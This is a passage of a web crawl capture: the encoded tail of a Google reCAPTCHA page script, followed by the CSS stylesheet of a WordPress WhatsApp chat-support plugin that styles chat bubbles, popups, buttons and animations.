PDssKvTg3DhhRlHBLDj8KSWwoiZh3DtMOCWAtFUsO8w7hSB8OEw7HDkhXDlVAiw4J9PV5rw4gYBCfDoX7DpS/DrsOUwrbChywsI0fCrnAuw5PCnsKFP2NUHX3DlxYKbcKPwprCgxnChw/Ck8OfwonDuDPCpGbCm8OqwovDnsK0TsKgw792NnIbXGrCg1HCunEAw57Dp8OOBBk2D8OrwozCtEbClAx/wqnCoUN1dsONR0fDnivCusKCcsOeDzHCnsOpe8OEYsK8woXDs30/PVLCrj8ZwqEiwp7CtsKVHcOgC8KNbMKNw6rDocKCw4hWwrVWw4LCu07DjisLQxRHw4Agw4nDiUl4Vj1uWDtGw7E0dSd+AsOBw5LCjCHClBwyFsO6w4JMw7cNwr3DqMOywo9NBkPDgsKOJE/Cu1ALwrhwwq/[base64]/Q8KKw6HCtcOmQsKIwrdiwqEkUhhEbcOZKcOpw4ZmwoAlwpVZQXR8f0nDrCXDlsKzwqcgw681wqDDqCFePkXCjF0vJMOXFkZxScKSJ8KGwoXCm8Olw5PDt3gGbsOJwqvDgcOsXwnCiyQuwo/[base64]/CjsKHwr9bw7zCgcKlfShzVsKlwqXDo8OgwpYSLQpCLmcwwqLClMKOw73DpcKrccO+J8OmwqzDh8O3dEpAwr5Hw7trXX8Ew7nDth7DgEhpXcKiwp1ReFQCwoDCksKnRm/DrWMrRR1NE8OvQMKUw7jDk8Kywq5DOsKTwpvCkcOdw6sNdFwNWMOow7tJacOxDTPCqADDtU8vKsOLwp/DrnghQV9YwqnDlE8uwqDDpHZuW0UFccOoUS0Gw5vCu0TDkcO8dcK8woDDgmduw7tRQnFwWz7CpMK/wo16wrXCksOZH1AWZsKZaF3CoWLDtMKjWWxoR0XCpcKiCwxVT2YHw5szw6nCi2XDjsODJMO5Zk7CrsOcNSnDq8KZARwQw5zCsUXDrcOEw6TDgMOowq49w7LDscO9Ui3Dpn7DqUwBwoM0wrHDmhFuw43CmBfCnBhKw6rDtj1dH8Ocw4/CtwbDjSUTwp55wovCvMKIw7saGyZQCcKPLsKfecOcwqdQw4DCgMKRw5pHBBkcTMKIIhVUMGY4w4PDjW3ChWQWKShlw4TDhSVKw7vCtHZCw4TDsybDr8KWGMK/Hlsjwq3CicKhwpzDs8O8w67DjsK1wobDkMKtwrHDpHHDqFQgw49AwpTDowPDiMO2GUsLfhI3w5BSPnpJwp0uBsOBaGNYeQfCr8Kmw4TDk8KewqRYw6hTwqRdXkXDl1bCjcKBFhI9woRZW8KfKcKywrwHM8K+woZ2woxPBR8aw5cPw6loUMOCJz7CrQ/[base64]/[base64]/DsTPCjVIcEyHDl8Kgwo3DhMOPwpzDnsOIBS0hw6kZLMOdLmXCncKRwoVuw7vCpMO7JMOVwojCtloFwqPCpcOBw6J9YjBEwo/Dh8KSXQdFaDfDlsKIwr7DqQ1ZGcOswrHDu8OEwpzCqcKYHyTDsGrDksOCHMO+w4wyc1cGaBzDqWpBwqjCkVJZacKpwrzCusOSSh8Yw7E/wp3DmHnDlTYpw4wOBMKbPgp0w6vDk0TCk0Ife27CpUhKDcKsLcOfwqXDqlBWwoVoWMODw47DjcKzIsKdw5vCgsK+w4xEw6Q4VsKqwrnDvsKdFx9CQMO/d8OlY8OzwqRWQHZCwqdmw5Q2Lik9Mm7DnkBhS8KnZ38hU1wnw5x/NMKTw6bCtcKfL10ow7lKKMKJXsOawpcJNlvDmkE2e8KTVBLDrMOeOMOhwoBXB8Kuw4bCgBYNw60jw557dMKoHwPCisOjO8O/w6LDqsOew7tnT23Crg7DlWobwo8Gw6/CuMK+aWHDmMOwdWXDkcOaSMKAYzrCnQs/wox4worCm2M1H8OObRIEw59eYsKCwrHCkUjCgH/CrznCqsO2w4rDlMKXf8KGaWMEwoMQVnU4V8ODOgjCpsOaFcKzwpIMGD7DmyArR3vCgcKMw7c4EMKTTjZyw64uw4YXwq9xw7TCjnfCuMOzeRIhN8O/esO1XMKVZExkwq3Dn0Itw6w+SALCisOmwrgZREt1w4IQwoLCjsO0BMKrHmsWU2DCkcK9bsO7cMOhQHZBOUnDssKnbcOPw5zDtg3CiWEbV0nDsiA9Y2kWw63CjDvDlznDhULCosOIwonDksO2NsO5OcOgwqJsW21iOMKew57Ch8KSVcOxBwx+bMO/w5pEw77DhmZawozDl8OOwrwIwp9gw4HDoALDqR/DoUrCr8OiTcK2aElXwqnDgSXDqykrCRjCmgzDtsO7wrjDrMKAY0Y5w5/[base64]/CohYRRcKrdwYQwr7Cn8OIesKIMSTDncOLWsKBwpjDrcOfLTNeW1YUw5nDvxAQwonCt8KvwqfCmsKNMCHDllNfXW0rwpPDnsKzfR1Ewr/[base64]/DqsKI\x22],null,[\x22conf\x22,null,\x226LeUscQjAAAAAO74A8eYT5jGSV11bi2juSgaJarT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://vcareall.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UjwJkrZuMEU4ELXrjvdYsTO5ywn/iOcQP89uCJWViCo\\u003d\x22,1,0,null,1,1769250030443,0,0,[12,66,200,223],null,[167,132,232],\x22RC-c3LH3SbMk_FTHA\x22,null,null,null,null,null,\x220dAFcWeA58QQnj0JQA_FQ_coMBaxIu8GLC0YDa4mTBLeQPGC1i10JL2SjpjcLAWzytJdQ3H_1B_JPwE017bOuLXw9rjjq_pRIKtA\x22,1769332830385]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vcareall.com/wp-content/plugins/whatsapp-chat-support-pro/assets/css/ctw-main.css?ver=1.0
body_size: 4218
content:
@import url("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");
:root {
  --color-primary: #118c7e;
  --color-dark-primary: #0d1321;
  --color-secondary: #0b5a51;
  --color-dark-secondary: #161e2e;
  --color-active: #26c281;
  --color-inactive: #f1a528;
  --color-offline: #a4a4a4;
  --color-message: #f1f0f0;
  --color-light: #fff;
  --color-dark: #222;
  --color-dark-mode: #006289;
  --color-dark-mode2: #0b5572;
  --shadow: 0 7px 15px 1px rgb(55 62 70 / 7%); }

body {
  font-family: "Poppins", sans-serif; }

[class*="wHelp"] * {
  margin: 0;
  padding: 0;
  box-sizing: border-box; }

[class*="wHelp"] {
  font-family: "Poppins", sans-serif; }

.wHelp-bubble.circle-bubble {
  position: relative;
  z-index: 9999;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  background-color: var(--color-primary);
  transition: 0.4s ease all;
  cursor: pointer;
  border: none; }
  .wHelp-bubble.circle-bubble:hover {
    background-color: var(--color-secondary); }

.wHelp-bubble[class*="circle-animation-"] .open-icon {
  color: var(--color-light);
  font-size: 25px;
  transition: 0.4s ease all;
  left: 50%;
  top: 50%;
  position: absolute; }

.wHelp-bubble[class*="circle-animation-"] .close-icon {
  position: absolute;
  transition: 0.4s ease all;
  color: var(--color-light);
  font-size: 25px;
  opacity: 0;
  left: 50%;
  top: 50%; }

.wHelp-bubble[class*="circle-animation-"].circle-animation-1 .open-icon {
  transform: translate(-50%, -50%); }

.wHelp-bubble[class*="circle-animation-"].circle-animation-1 .close-icon {
  transform: scale(0.7); }

.wHelp-bubble[class*="circle-animation-"].circle-animation-2 {
  display: flex;
  align-items: center;
  justify-content: center; }
  .wHelp-bubble[class*="circle-animation-"].circle-animation-2 .open-icon {
    left: 8px !important;
    top: 2px !important;
    position: relative !important;
    transform: scale(1) rotate(360deg); }
  .wHelp-bubble[class*="circle-animation-"].circle-animation-2 .close-icon {
    z-index: 2;
    transform: scale(0.7);
    position: relative;
    right: 12px;
    left: auto;
    top: auto; }

.wHelp-bubble[class*="circle-animation-"].circle-animation-3 .open-icon {
  transform: translate(-50%, -50%); }

.wHelp-bubble[class*="circle-animation-"].circle-animation-3 .close-icon {
  transform: translate(-50%, -50%); }

.wHelp-bubble[class*="circle-animation-"].circle-animation-4 {
  overflow: hidden; }
  .wHelp-bubble[class*="circle-animation-"].circle-animation-4 .open-icon {
    transform: translate(-50%, -50%); }
  .wHelp-bubble[class*="circle-animation-"].circle-animation-4 .close-icon {
    transform: translate(-40%, -150%); }

.wHelp-show .wHelp-bubble[class*="circle-animation-"] .open-icon {
  opacity: 0; }

.wHelp-show .wHelp-bubble[class*="circle-animation-"] .close-icon {
  opacity: 1; }

.wHelp-show .wHelp-bubble[class*="circle-animation-"].circle-animation-1 .open-icon {
  transform: scale(0.7); }

.wHelp-show .wHelp-bubble[class*="circle-animation-"].circle-animation-1 .close-icon {
  transform: scale(1) translate(-50%, -50%); }

.wHelp-show .wHelp-bubble[class*="circle-animation-"].circle-animation-2 .open-icon {
  transform: scale(0.7);
  bottom: 35px; }

.wHelp-show .wHelp-bubble[class*="circle-animation-"].circle-animation-2 .close-icon {
  transform: scale(1) rotate(360deg); }

.wHelp-show .wHelp-bubble[class*="circle-animation-"].circle-animation-4 .open-icon {
  transform: translate(-40%, -150%); }

.wHelp-show .wHelp-bubble[class*="circle-animation-"].circle-animation-4 .close-icon {
  transform: translate(-50%, -50%); }

.wHelp {
  z-index: 999;
  position: fixed;
  bottom: 25px;
  right: 30px; }
  @media screen and (max-width: 767px) {
    .wHelp {
      right: 15px;
      bottom: 15px; } }
  .wHelp.wHelp-left {
    left: 30px;
    right: auto; }
    .wHelp.wHelp-left .wHelp__popup {
      right: auto; }
    @media screen and (max-width: 767px) {
      .wHelp.wHelp-left {
        right: 15px;
        bottom: 15px; } }
  .wHelp__send-message {
    padding: 10px 20px;
    border-radius: 20px;
    background-color: var(--color-primary);
    color: var(--color-light);
    transition: all 0.5s;
    text-decoration: none;
    width: 100%;
    font-size: 14px;
    margin-top: 20px;
    display: inline-block;
    text-align: center;
    position: relative;
    border: none; }
    .wHelp__send-message:hover {
      background-color: var(--color-secondary);
      color: var(--color-light); }
    .wHelp__send-message a {
      position: absolute;
      width: 100%;
      height: 100%;
      left: 0;
      top: 0; }
    .wHelp__send-message i {
      margin-right: 5px; }
  .wHelp__popup {
    position: absolute;
    width: 350px;
    bottom: 100%;
    right: 0;
    margin-bottom: 20px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s;
    box-shadow: var(--shadow);
    border-radius: 5px;
    background-color: var(--color-light); }
    @media screen and (max-width: 767px) {
      .wHelp__popup {
        width: 290px; } }
    .wHelp__popup.animation1 {
      transform: translate(20px); }
    .wHelp__popup.animation2 {
      transform: translate(0, 50px); }
    .wHelp__popup.animation3 {
      transform: translateY(100px) scale(0.7); }
    .wHelp__popup.animation4 {
      transform: scale(0.7); }
    .wHelp__popup.animation5 {
      transform: scale(0) rotate(720deg); }
    .wHelp__popup.animation6 {
      transform: translate(30%) translateZ(600px) rotate(10deg); }
    .wHelp__popup.animation7 {
      transform: translateY(100%) rotateX(90deg); }
    .wHelp__popup.animation8 {
      transform: translateZ(100px) translateX(-30%) rotateY(90deg); }
    .wHelp__popup.animation9 {
      transform: rotateY(-70deg); }
    .wHelp__popup.animation10 {
      transform: rotateX(-70deg); }
    .wHelp__popup.animation11 {
      transform: rotateX(-60deg);
      transform-origin: 50% 0; }
    .wHelp__popup.animation12 {
      transform: scale(2); }
    .wHelp__popup.animation13 {
      transform: translateY(-40%); }
    .wHelp__popup--header {
      display: flex;
      gap: 10px;
      align-items: center;
      padding: 20px;
      background-color: var(--color-primary);
      border-top-left-radius: 5px;
      border-top-right-radius: 5px; }
      @media screen and (max-width: 767px) {
        .wHelp__popup--header {
          padding: 15px; } }
      .wHelp__popup--header.header-center {
        flex-direction: column;
        justify-content: center;
        text-align: center; }
      .wHelp__popup--header .image {
        width: 50px;
        height: 50px;
        position: relative; }
        .wHelp__popup--header .image::before {
          content: "";
          bottom: 0px;
          right: 0px;
          width: 12px;
          height: 12px;
          box-sizing: border-box;
          background-color: var(--color-active);
          position: absolute;
          z-index: 1;
          border-radius: 50%;
          border: 1px solid var(--color-primary); }
        .wHelp__popup--header .image img {
          border-radius: 50%;
          width: 100%;
          height: 100%;
          object-fit: cover; }
      .wHelp__popup--header .info__name {
        font-size: 20px;
        line-height: 1;
        margin-bottom: 5px;
        color: var(--color-light); }
      .wHelp__popup--header .info__title {
        font-size: 14px;
        line-height: 1.5;
        color: var(--color-light); }
    .wHelp__popup--content {
      padding: 20px; }
      @media screen and (max-width: 767px) {
        .wHelp__popup--content {
          padding: 15px; } }
      .wHelp__popup--content .sms {
        display: grid;
        gap: 15px;
        grid-template-columns: 30px 1fr; }
        .wHelp__popup--content .sms__user {
          width: 30px;
          height: 30px; }
          .wHelp__popup--content .sms__user img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            border-radius: 50%; }
        .wHelp__popup--content .sms__text {
          padding: 10px;
          background-color: var(--color-message);
          border-radius: 0 5px 5px;
          position: relative; }
          .wHelp__popup--content .sms__text::before {
            position: absolute;
            content: "";
            top: 0;
            left: -14px;
            border-bottom: 15px solid transparent;
            border-right: 15px solid var(--color-message); }
          .wHelp__popup--content .sms__text p {
            font-size: 14px;
            line-height: 1.6; }
      .wHelp__popup--content .user-text input, .wHelp__popup--content .user-text textarea {
        width: 100%;
        padding: 8px 10px;
        font-size: 16px;
        border-radius: 3px;
        border: 1px solid var(--color-message);
        transition: all 0.5s;
        background-color: var(--color-message); }
        .wHelp__popup--content .user-text input:focus, .wHelp__popup--content .user-text textarea:focus {
          outline: none;
          border-color: var(--color-primary); }
        .wHelp__popup--content .user-text input:hover, .wHelp__popup--content .user-text textarea:hover {
          border-color: var(--color-primary); }
      .wHelp__popup--content .user-text input {
        margin-bottom: 15px; }
      .wHelp__popup--content .current-time {
        text-align: center;
        font-size: 14px;
        margin-bottom: 8px; }
    .wHelp__popup.avatar-inactive .wHelp__popup--header .image::before {
      background-color: var(--color-inactive) !important; }
    .wHelp__popup.avatar-inactive .wHelp__send-message {
      background-color: var(--color-offline);
      cursor: not-allowed; }
  .wHelp.wHelp-show .wHelp__popup {
    opacity: 1;
    visibility: visible; }
    .wHelp.wHelp-show .wHelp__popup.animation1 {
      transform: translateX(0); }
    .wHelp.wHelp-show .wHelp__popup.animation2 {
      transform: translate(0, 0); }
    .wHelp.wHelp-show .wHelp__popup.animation3 {
      transform: translateY(0) scale(1); }
    .wHelp.wHelp-show .wHelp__popup.animation4 {
      transform: scale(1); }
    .wHelp.wHelp-show .wHelp__popup.animation5 {
      transform: scale(1) rotate(0deg); }
    .wHelp.wHelp-show .wHelp__popup.animation6 {
      transform: translate(0%) translateZ(0) rotate(0deg); }
    .wHelp.wHelp-show .wHelp__popup.animation7 {
      transform: translateY(0%) rotateX(0deg); }
    .wHelp.wHelp-show .wHelp__popup.animation8 {
      transform: translateZ(0px) translateX(0%) rotateY(0deg); }
    .wHelp.wHelp-show .wHelp__popup.animation9 {
      transform: rotateY(0deg); }
    .wHelp.wHelp-show .wHelp__popup.animation10 {
      transform: rotateX(0deg); }
    .wHelp.wHelp-show .wHelp__popup.animation11 {
      transform: rotateX(0deg); }
    .wHelp.wHelp-show .wHelp__popup.animation12 {
      transform: scale(1); }
    .wHelp.wHelp-show .wHelp__popup.animation13 {
      transform: translateY(0%); }

@-webkit-keyframes slit {
  50% {
    -webkit-transform: translateZ(-250px) rotateY(89deg);
    opacity: 0.5;
    -webkit-animation-timing-function: ease-out; }
  100% {
    -webkit-transform: translateZ(0) rotateY(0deg);
    opacity: 1; } }

@-moz-keyframes slit {
  50% {
    -moz-transform: translateZ(-250px) rotateY(89deg);
    opacity: 0.5;
    -moz-animation-timing-function: ease-out; }
  100% {
    -moz-transform: translateZ(0) rotateY(0deg);
    opacity: 1; } }

@keyframes slit {
  50% {
    transform: translateZ(-250px) rotateY(89deg);
    opacity: 1;
    animation-timing-function: ease-in; }
  100% {
    transform: translateZ(0) rotateY(0deg);
    opacity: 1; } }

[class*="wHelp-button-"] {
  padding: 15px 30px;
  border: none;
  color: var(--color-dark);
  border-radius: 5px;
  font-weight: 600;
  display: inline-flex;
  font-size: 16px;
  gap: 10px;
  align-items: center;
  transition: all 0.5s;
  cursor: pointer;
  text-decoration: none;
  border: 1px solid var(--color-primary);
  background-color: var(--color-light); }
  [class*="wHelp-button-"] i {
    font-size: 20px;
    transition: all 0.5s;
    margin-left: -5px;
    color: var(--color-primary); }
  [class*="wHelp-button-"]:hover {
    background-color: var(--color-secondary);
    color: var(--color-light); }
    [class*="wHelp-button-"]:hover i {
      color: var(--color-light); }
  [class*="wHelp-button-"].wHelp-btn-rounded {
    border-radius: 30px; }
  [class*="wHelp-button-"].wHelp-btn-lg {
    padding: 15px 35px;
    font-size: 18px; }
    [class*="wHelp-button-"].wHelp-btn-lg i {
      font-size: 25px; }
  [class*="wHelp-button-"].wHelp-btn-sm {
    padding: 10px 15px; }
  [class*="wHelp-button-"].wHelp-btn-effect:hover {
    transform: translateY(-10px); }
  [class*="wHelp-button-"].wHelp-btn-bg {
    background-color: var(--color-primary);
    color: var(--color-light);
    border: none; }
    [class*="wHelp-button-"].wHelp-btn-bg i {
      color: var(--color-light); }
    [class*="wHelp-button-"].wHelp-btn-bg:hover {
      background-color: var(--color-secondary); }
  [class*="wHelp-button-"].wHelp-button-3 {
    background-color: var(--color-light);
    color: var(--color-dark);
    border-radius: 5px;
    padding: 5px 10px; }
    [class*="wHelp-button-"].wHelp-button-3 i {
      width: 45px;
      height: 45px;
      border-radius: 50%;
      padding: 0;
      border: none;
      font-size: 20px;
      background: var(--color-primary);
      color: var(--color-light);
      display: flex;
      align-items: center;
      justify-content: center;
      transition: all 0.5s; }
    [class*="wHelp-button-"].wHelp-button-3:hover {
      background-color: var(--color-secondary);
      color: var(--color-light); }
      [class*="wHelp-button-"].wHelp-button-3:hover i {
        background-color: var(--color-light);
        color: var(--color-primary); }
    [class*="wHelp-button-"].wHelp-button-3.wHelp-btn-lg {
      padding: 10px 15px;
      font-size: 18px; }
      [class*="wHelp-button-"].wHelp-button-3.wHelp-btn-lg i {
        width: 50px;
        height: 50px; }
    [class*="wHelp-button-"].wHelp-button-3.wHelp-btn-sm {
      font-size: 14px; }
      [class*="wHelp-button-"].wHelp-button-3.wHelp-btn-sm i {
        width: 40px;
        height: 40px; }
    [class*="wHelp-button-"].wHelp-button-3.wHelp-btn-rounded {
      border-radius: 45px; }
    [class*="wHelp-button-"].wHelp-button-3.wHelp-btn-bg {
      background-color: var(--color-primary);
      color: var(--color-light); }
      [class*="wHelp-button-"].wHelp-button-3.wHelp-btn-bg i {
        background-color: var(--color-light);
        color: var(--color-primary); }
      [class*="wHelp-button-"].wHelp-button-3.wHelp-btn-bg:hover {
        background-color: var(--color-secondary); }
  [class*="wHelp-button-"].avatar-active, [class*="wHelp-button-"].avatar-inactive {
    line-height: 1;
    padding: 7px 18px 7px 10px;
    border-radius: 5px;
    position: relative; }
    [class*="wHelp-button-"].avatar-active a, [class*="wHelp-button-"].avatar-inactive a {
      position: absolute;
      width: 100%;
      height: 100%;
      left: 0;
      top: 0; }
    [class*="wHelp-button-"].avatar-active img, [class*="wHelp-button-"].avatar-inactive img {
      width: 55px;
      height: 55px;
      border-radius: 50%;
      object-fit: cover;
      padding: 0;
      border: 1px solid var(--color-light) !important; }
    [class*="wHelp-button-"].avatar-active.wHelp-btn-lg, [class*="wHelp-button-"].avatar-inactive.wHelp-btn-lg {
      padding: 10px 13px; }
      [class*="wHelp-button-"].avatar-active.wHelp-btn-lg .title, [class*="wHelp-button-"].avatar-inactive.wHelp-btn-lg .title {
        font-size: 17px; }
      [class*="wHelp-button-"].avatar-active.wHelp-btn-lg img, [class*="wHelp-button-"].avatar-inactive.wHelp-btn-lg img {
        width: 60px;
        height: 60px; }
    [class*="wHelp-button-"].avatar-active.wHelp-btn-sm .title, [class*="wHelp-button-"].avatar-inactive.wHelp-btn-sm .title {
      font-size: 13px; }
    [class*="wHelp-button-"].avatar-active.wHelp-btn-sm img, [class*="wHelp-button-"].avatar-inactive.wHelp-btn-sm img {
      width: 50px;
      height: 50px; }
    [class*="wHelp-button-"].avatar-active .info-wrapper, [class*="wHelp-button-"].avatar-inactive .info-wrapper {
      text-align: left; }
    [class*="wHelp-button-"].avatar-active .info, [class*="wHelp-button-"].avatar-inactive .info {
      font-size: 10px;
      margin-bottom: 7px;
      line-height: 1; }
    [class*="wHelp-button-"].avatar-active .title, [class*="wHelp-button-"].avatar-inactive .title {
      margin-bottom: 7px;
      font-weight: 700;
      line-height: 1;
      font-size: 16px; }
    [class*="wHelp-button-"].avatar-active .online, [class*="wHelp-button-"].avatar-inactive .online {
      display: inline-block;
      padding: 5px;
      background-color: var(--color-active);
      font-size: 10px;
      border-radius: 5px;
      line-height: 1; }
    [class*="wHelp-button-"].avatar-active .offline, [class*="wHelp-button-"].avatar-inactive .offline {
      display: inline-block;
      padding: 5px;
      background-color: var(--color-active);
      font-size: 10px;
      border-radius: 5px;
      line-height: 1; }
    [class*="wHelp-button-"].avatar-active.wHelp-btn-rounded, [class*="wHelp-button-"].avatar-inactive.wHelp-btn-rounded {
      border-radius: 50px; }
  [class*="wHelp-button-"].avatar-active .offline {
    display: none; }
  [class*="wHelp-button-"].avatar-inactive {
    border: none; }
  [class*="wHelp-button-"].avatar-inactive, [class*="wHelp-button-"].avatar-inactive:hover {
    background-color: var(--color-offline) !important;
    color: var(--color-light) !important;
    cursor: not-allowed;
    border-color: var(--color-dark) !important; }
    [class*="wHelp-button-"].avatar-inactive .online, [class*="wHelp-button-"].avatar-inactive:hover .online {
      display: none; }
    [class*="wHelp-button-"].avatar-inactive .offline, [class*="wHelp-button-"].avatar-inactive:hover .offline {
      background-color: var(--color-inactive) !important; }

.wHelp-multi {
  z-index: 999;
  position: fixed;
  bottom: 25px;
  right: 30px; }
  @media screen and (max-width: 767px) {
    .wHelp-multi {
      right: 15px;
      bottom: 15px; } }
  .wHelp-multi.wHelp-multi-left {
    left: 30px;
    right: auto; }
    .wHelp-multi.wHelp-multi-left .wHelp-multi__popup {
      right: auto; }
    @media screen and (max-width: 767px) {
      .wHelp-multi.wHelp-multi-left {
        right: 15px;
        bottom: 15px; } }
  .wHelp-multi.wHelp-left {
    left: 30px;
    right: auto; }
    .wHelp-multi.wHelp-left .wHelp-multi__popup {
      right: auto; }
    @media screen and (max-width: 767px) {
      .wHelp-multi.wHelp-left {
        right: 15px;
        bottom: 15px; } }
  .wHelp-multi__popup {
    position: absolute;
    width: 300px;
    bottom: 100%;
    right: 0;
    margin-bottom: 20px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s;
    box-shadow: var(--shadow);
    border-radius: 5px;
    background-color: var(--color-light); }
    @media screen and (max-width: 767px) {
      .wHelp-multi__popup {
        width: 280px; } }
    .wHelp-multi__popup.animation1 {
      transform: translate(20px); }
    .wHelp-multi__popup.animation2 {
      transform: translate(0, 50px); }
    .wHelp-multi__popup.animation3 {
      transform: translateY(100px) scale(0.7); }
    .wHelp-multi__popup.animation4 {
      transform: scale(0.7); }
    .wHelp-multi__popup.animation5 {
      transform: scale(0) rotate(720deg); }
    .wHelp-multi__popup.animation6 {
      transform: translate(30%) translateZ(600px) rotate(10deg); }
    .wHelp-multi__popup.animation7 {
      transform: translateY(100%) rotateX(90deg); }
    .wHelp-multi__popup.animation8 {
      transform: translateZ(100px) translateX(-30%) rotateY(90deg); }
    .wHelp-multi__popup.animation9 {
      transform: rotateY(-70deg); }
    .wHelp-multi__popup.animation10 {
      transform: rotateX(-70deg); }
    .wHelp-multi__popup.animation11 {
      transform: rotateX(-60deg);
      transform-origin: 50% 0; }
    .wHelp-multi__popup.animation12 {
      transform: scale(2); }
    .wHelp-multi__popup.animation13 {
      transform: translateY(-40%); }
    .wHelp-multi__popup--header {
      padding: 20px;
      background-color: var(--color-primary);
      border-top-left-radius: 5px;
      border-top-right-radius: 5px; }
      @media screen and (max-width: 767px) {
        .wHelp-multi__popup--header {
          padding: 15px; } }
      .wHelp-multi__popup--header .title {
        font-size: 16px;
        font-weight: 700;
        line-height: 1;
        margin-bottom: 5px;
        color: var(--color-light); }
      .wHelp-multi__popup--header .subtitle {
        font-size: 14px;
        line-height: 1.5;
        color: var(--color-light); }
    .wHelp-multi__popup--content {
      padding: 20px; }
      .wHelp-multi__popup--content .search {
        display: none; }
        .wHelp-multi__popup--content .search input {
          width: 100%;
          border: 1px solid var(--color-primary);
          border-radius: 5px;
          font-size: 14px;
          padding: 5px 10px;
          margin-bottom: 10px; }
          .wHelp-multi__popup--content .search input:focus {
            outline: none; }
      .wHelp-multi__popup--content.wHelp-search .search {
        display: block; }
      .wHelp-multi__popup--content .user {
        display: flex;
        gap: 10px;
        align-items: center;
        padding: 10px;
        text-align: left;
        background-color: var(--color-message);
        border-radius: 5px;
        cursor: pointer;
        transition: all 0.5s;
        border-left: 2px solid transparent;
        position: relative; }
        .wHelp-multi__popup--content .user:not(:last-child) {
          margin-bottom: 10px; }
        .wHelp-multi__popup--content .user:hover {
          border-left: 2px solid var(--color-active);
          opacity: 1; }
        .wHelp-multi__popup--content .user a {
          position: absolute;
          width: 100%;
          height: 100%;
          z-index: 1;
          left: 0;
          top: 0; }
        .wHelp-multi__popup--content .user__image {
          width: 50px;
          height: 50px; }
          .wHelp-multi__popup--content .user__image img {
            overflow: hidden;
            width: 50px;
            height: 50px;
            object-fit: cover;
            border-radius: 50%; }
        .wHelp-multi__popup--content .user__info--name {
          margin-bottom: 5px;
          font-weight: 600;
          line-height: 1;
          font-size: 14px; }
        .wHelp-multi__popup--content .user__info--title {
          margin-bottom: 7px;
          line-height: 1;
          font-size: 12px; }
        .wHelp-multi__popup--content .user__info--online {
          display: none;
          padding: 5px 10px;
          background-color: var(--color-active);
          color: var(--color-light);
          font-size: 10px;
          border-radius: 15px;
          line-height: 1; }
        .wHelp-multi__popup--content .user__info--offline {
          display: none;
          padding: 5px 10px;
          background-color: var(--color-inactive);
          color: var(--color-light);
          font-size: 10px;
          border-radius: 15px;
          line-height: 1;
          cursor: not-allowed; }
        .wHelp-multi__popup--content .user.avatar-active .user__info--online {
          display: table; }
        .wHelp-multi__popup--content .user.avatar-inactive {
          border-left: 2px solid transparent;
          cursor: not-allowed; }
          .wHelp-multi__popup--content .user.avatar-inactive:hover {
            border-left: 2px solid var(--color-inactive) !important; }
          .wHelp-multi__popup--content .user.avatar-inactive .user__info--offline {
            display: table; }
  .wHelp-multi.wHelp-show .wHelp-multi__popup {
    opacity: 1;
    visibility: visible; }
    .wHelp-multi.wHelp-show .wHelp-multi__popup.animation1 {
      transform: translateX(0); }
    .wHelp-multi.wHelp-show .wHelp-multi__popup.animation2 {
      transform: translate(0, 0); }
    .wHelp-multi.wHelp-show .wHelp-multi__popup.animation3 {
      transform: translateY(0) scale(1); }
    .wHelp-multi.wHelp-show .wHelp-multi__popup.animation4 {
      transform: scale(1); }
    .wHelp-multi.wHelp-show .wHelp-multi__popup.animation5 {
      transform: scale(1) rotate(0deg); }
    .wHelp-multi.wHelp-show .wHelp-multi__popup.animation6 {
      transform: translate(0%) translateZ(0) rotate(0deg); }
    .wHelp-multi.wHelp-show .wHelp-multi__popup.animation7 {
      transform: translateY(0%) rotateX(0deg); }
    .wHelp-multi.wHelp-show .wHelp-multi__popup.animation8 {
      transform: translateZ(0px) translateX(0%) rotateY(0deg); }
    .wHelp-multi.wHelp-show .wHelp-multi__popup.animation9 {
      transform: rotateY(0deg); }
    .wHelp-multi.wHelp-show .wHelp-multi__popup.animation10 {
      transform: rotateX(0deg); }
    .wHelp-multi.wHelp-show .wHelp-multi__popup.animation11 {
      transform: rotateX(0deg); }
    .wHelp-multi.wHelp-show .wHelp-multi__popup.animation12 {
      transform: scale(1); }
    .wHelp-multi.wHelp-show .wHelp-multi__popup.animation13 {
      transform: translateY(0%); }
  .wHelp-multi.wHelp-grid .wHelp-multi__popup--content {
    padding: 10px; }
    .wHelp-multi.wHelp-grid .wHelp-multi__popup--content .users {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 8px; }
      .wHelp-multi.wHelp-grid .wHelp-multi__popup--content .users .user {
        margin-bottom: 0;
        display: flex;
        flex-direction: column; }
        .wHelp-multi.wHelp-grid .wHelp-multi__popup--content .users .user.avatar-inactive .user__info--offline,
        .wHelp-multi.wHelp-grid .wHelp-multi__popup--content .users .user.avatar-inactive .user__info--online, .wHelp-multi.wHelp-grid .wHelp-multi__popup--content .users .user.avatar-active .user__info--offline,
        .wHelp-multi.wHelp-grid .wHelp-multi__popup--content .users .user.avatar-active .user__info--online {
          display: none; }
        .wHelp-multi.wHelp-grid .wHelp-multi__popup--content .users .user__image {
          position: relative; }
          .wHelp-multi.wHelp-grid .wHelp-multi__popup--content .users .user__image::before {
            content: "";
            bottom: 1px;
            right: 2px;
            width: 10px;
            height: 10px;
            box-sizing: border-box;
            background-color: var(--color-active) !important;
            position: absolute;
            z-index: 1;
            border-radius: 50%; }
        .wHelp-multi.wHelp-grid .wHelp-multi__popup--content .users .user.avatar-inactive .user__image::before {
          background-color: var(--color-inactive) !important; }
  .wHelp-multi.wHelp-grid .user {
    display: inherit;
    text-align: center; }

.wHelp-scroll {
  max-height: 295px;
  overflow-y: scroll;
  scrollbar-width: thin; }
  .wHelp-scroll::-webkit-scrollbar {
    width: 0.5em;
    height: 0.5em; }
  .wHelp-scroll::-webkit-scrollbar-track {
    background-color: var(--color-message);
    margin-block: 0.5em; }
  .wHelp-scroll::-webkit-scrollbar-thumb {
    background: var(--color-primary); }
